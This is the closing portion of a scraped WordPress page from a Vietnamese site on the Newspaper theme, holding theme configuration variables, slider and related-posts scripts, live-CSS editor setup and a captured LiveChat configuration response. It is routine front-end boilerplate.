var td_ajax_url="https:\/\/goaau.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.4";
var td_get_template_directory_uri="https:\/\/goaau.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1db4c1";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["Th\u00e1ng M\u1ed9t","Th\u00e1ng Hai","Th\u00e1ng Ba","Th\u00e1ng T\u01b0","Th\u00e1ng N\u0103m","Th\u00e1ng S\u00e1u","Th\u00e1ng B\u1ea3y","Th\u00e1ng T\u00e1m","Th\u00e1ng Ch\u00edn","Th\u00e1ng M\u01b0\u1eddi","Th\u00e1ng M\u01b0\u1eddi M\u1ed9t","Th\u00e1ng M\u01b0\u1eddi Hai"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script>
<script>function setREVStartSize(e){
try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if(c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})
}catch(d){console.log("Failure at Presize of Slider:"+d)}};</script>
<script>var block_td_uid_4_691f470963a4f=new tdBlock();
block_td_uid_4_691f470963a4f.id="td_uid_4_691f470963a4f";
block_td_uid_4_691f470963a4f.atts='{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width td_uid_4_691f470963a4f_rand","td_column_number":5,"live_filter_cur_post_id":993,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_691f470963a4f_rand","tdc_css_class_style":"td_uid_4_691f470963a4f_rand_style"}';
block_td_uid_4_691f470963a4f.td_column_number="5";
block_td_uid_4_691f470963a4f.block_type="td_block_related_posts";
block_td_uid_4_691f470963a4f.post_count="5";
block_td_uid_4_691f470963a4f.found_posts="248";
block_td_uid_4_691f470963a4f.header_color="";
block_td_uid_4_691f470963a4f.ajax_pagination_infinite_stop="";
block_td_uid_4_691f470963a4f.max_num_pages="50";
tdBlocksArray.push(block_td_uid_4_691f470963a4f);</script>
<script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script>
<script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
<script src='//goaau.com/wp-content/cache/wpfc-minified/lxq85qq3/7lsq.js'></script>
<script src='//goaau.com/wp-content/cache/wpfc-minified/6oqtg7lm/7lsq.js'></script>
<script src='//goaau.com/wp-content/cache/wpfc-minified/lkyh45dp/7lsq.js'></script>
<script src='//goaau.com/wp-content/cache/wpfc-minified/qsgbp64p/7lsp.js'></script>
<script src='//goaau.com/wp-content/cache/wpfc-minified/ewoqjdf/7lsp.js'></script>
<script src='//goaau.com/wp-content/cache/wpfc-minified/4qwhewk/7lsp.js'></script>
<script defer src='//goaau.com/wp-content/cache/wpfc-minified/7vfih5oy/7ltx.js'></script>
<script>jQuery(window).load(function (){
jQuery('body').find('#td_uid_1_691f47096bbe4 .td-element-style').each(function (index, element){
jQuery(element).css('opacity', 1);
return;
});
});
jQuery(window).ready(function (){
setTimeout(function (){
var $content=jQuery('body').find('#tdc-live-iframe'),
refWindow=undefined;
if($content.length){
$content=$content.contents();
refWindow=document.getElementById('tdc-live-iframe').contentWindow||document.getElementById('tdc-live-iframe').contentDocument;
}else{
$content=jQuery('body');
refWindow=window;
}
$content.find('#td_uid_1_691f47096bbe4 .td-element-style').each(function (index, element){
jQuery(element).css('opacity', 1);
return;
});
$content.find('#td_uid_1_691f47096bbe4 .td-element-style-before').each(function (index, element){
if('undefined'!==typeof refWindow.td_compute_parallax_background){
refWindow.td_compute_parallax_background(element);
return;
}});
$content.find('#td_uid_1_691f47096bbe4 .tdc-video-parallax-wrapper').each(function (index, element){
if('undefined'!==typeof refWindow.td_compute_parallax_background){
refWindow.td_compute_parallax_background(element);
}});
if('undefined'!==typeof refWindow.td_compute_parallax_background){
refWindow.tdAnimationScroll.compute_all_items();
}});
}, 200);
jQuery(window).load(function (){
jQuery('body').find('#td_uid_3_691f4709747b8 .td-element-style').each(function (index, element){
jQuery(element).css('opacity', 1);
return;
});
});
jQuery(window).ready(function (){
setTimeout(function (){
var $content=jQuery('body').find('#tdc-live-iframe'),
refWindow=undefined;
if($content.length){
$content=$content.contents();
refWindow=document.getElementById('tdc-live-iframe').contentWindow||document.getElementById('tdc-live-iframe').contentDocument;
}else{
$content=jQuery('body');
refWindow=window;
}
$content.find('#td_uid_3_691f4709747b8 .td-element-style').each(function (index, element){
jQuery(element).css('opacity', 1);
return;
});
});
}, 200);
jQuery(window).load(function (){
jQuery('body').find('#td_uid_8_691f47098c5d6 .td-element-style').each(function (index, element){
jQuery(element).css('opacity', 1);
return;
});
});
jQuery(window).ready(function (){
setTimeout(function (){
var $content=jQuery('body').find('#tdc-live-iframe'),
refWindow=undefined;
if($content.length){
$content=$content.contents();
refWindow=document.getElementById('tdc-live-iframe').contentWindow||document.getElementById('tdc-live-iframe').contentDocument;
}else{
$content=jQuery('body');
refWindow=window;
}
$content.find('#td_uid_8_691f47098c5d6 .td-element-style').each(function (index, element){
jQuery(element).css('opacity', 1);
return;
});
});
}, 200);
(function(){
var html_jquery_obj=jQuery('html');
if(html_jquery_obj.length&&(html_jquery_obj.is('.ie8')||html_jquery_obj.is('.ie9'))){
var path='https://goaau.com/wp-content/themes/Newspaper/style.css';
jQuery.get(path, function(data){
var str_split_separator='#td_css_split_separator';
var arr_splits=data.split(str_split_separator);
var arr_length=arr_splits.length;
if(arr_length > 1){
var dir_path='https://goaau.com/wp-content/themes/Newspaper';
var splited_css='';
for (var i=0; i < arr_length; i++){
if(i > 0){
arr_splits[i]=str_split_separator + ' ' + arr_splits[i];
}
var formated_str=arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str){
return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
});
splited_css +="<style>" + formated_str + "</style>";
}
var td_theme_css=jQuery('link#td-theme-css');
if(td_theme_css.length){
td_theme_css.after(splited_css);
}}
});
}})();</script>
<script>(function(jQuery, undefined){
jQuery(window).ready(function(){
if('undefined'!==typeof tdcAdminIFrameUI){
var $liveIframe=tdcAdminIFrameUI.getLiveIframe();
if($liveIframe.length){
$liveIframe.load(function(){
$liveIframe.contents().find('body').append('<textarea class="tdw-css-writer-editor" style="display: none"></textarea>');
});
}}
});
})(jQuery);</script>
<script>jQuery(window).load(function (){
if('undefined'!==typeof tdLiveCssInject){
tdLiveCssInject.init();
var editor_textarea=jQuery('.td_live_css_uid_1_691f470990e5e');
var languageTools=ace.require("ace/ext/language_tools");
var tdcCompleter={
getCompletions: function (editor, session, pos, prefix, callback){
if(prefix.length===0){
callback(null, []);
return
}
if('undefined'!==typeof tdcAdminIFrameUI){
var data={
error: undefined,
getShortcode: ''
};
tdcIFrameData.getShortcodeFromData(data);
if(!_.isUndefined(data.error)){
tdcDebug.log(data.error);
}
if(!_.isUndefined(data.getShortcode)){
var regex=/el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
results=data.getShortcode.match(regex);
var elClasses={};
for (var i=0; i < results.length; i++){
var currentClasses=results[i]
.replace('el_class="', '')
.replace('"', '')
.split(' ');
for (var j=0; j < currentClasses.length; j++){
if(_.isUndefined(elClasses[currentClasses[j]])){
elClasses[currentClasses[j]]='';
}}
}
var arrElClasses=[];
for (var prop in elClasses){
arrElClasses.push(prop);
}
callback(null, arrElClasses.map(function (item){
return {
name: item,
value: item,
meta: 'in_page'
}}));
}}
}};
languageTools.addCompleter(tdcCompleter);
window.editor=ace.edit("td_live_css_uid_1_691f470990e5e");
// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
window.editorChangeHandler=function (){
//tdwState.lessWasEdited=true;
window.onbeforeunload=function (){
if(tdwState.lessWasEdited){
return "You have attempted to leave this page. Are you sure?";
}
return false;
};
var editorValue=editor.getSession().getValue();
editor_textarea.val(editorValue);
if('undefined'!==typeof tdcAdminIFrameUI){
tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);
tdcMain.setContentModified();
}
tdLiveCssInject.less();
};
editor.getSession().setValue(editor_textarea.val());
editor.getSession().on('change', editorChangeHandler);
editor.setTheme("ace/theme/textmate");
editor.setShowPrintMargin(false);
editor.getSession().setMode("ace/mode/less");
editor.setOptions({
enableBasicAutocompletion: true,
enableSnippets: true,
enableLiveAutocompletion: false
});
}});</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.991 seconds, on  @  --><!-- via php -->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=17696160&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fgoaau.com%2Fgo-ash-la-gi.html&channel_type=code&implementation_type=potentially_gtm&jsonp=__47qkidk1n01
body_size: 46
content:
__47qkidk1n01({"organization_id":"06d87005-6bf4-49d6-b5bb-c1f1dd146abe","livechat_active":false,"default_widget":"livechat"});